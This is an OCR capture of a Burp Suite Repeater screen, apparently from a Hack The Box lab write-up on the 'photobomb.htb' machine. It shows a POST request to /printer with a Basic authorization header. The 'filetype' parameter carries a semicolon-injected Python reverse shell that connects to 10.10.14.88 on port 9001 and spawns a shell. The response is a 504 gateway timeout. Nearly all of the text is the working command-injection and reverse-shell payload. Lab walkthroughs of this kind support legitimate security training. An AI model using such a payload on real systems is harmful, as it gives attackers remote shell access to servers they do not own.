 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 314
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
png%3bexport+RHOST%3d"10.10.14.88"%3bexport+RPORT%3d9001%3bpython3+-c+'import+sys,socket,o
s,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))%3b[o
s.dup2(s.fileno(),fd)+for+fd+in+(0,1,2)]%3bpty.spawn("sh")'&dimensions=3000x2000
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 21 Jan 2023 21:02:52 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15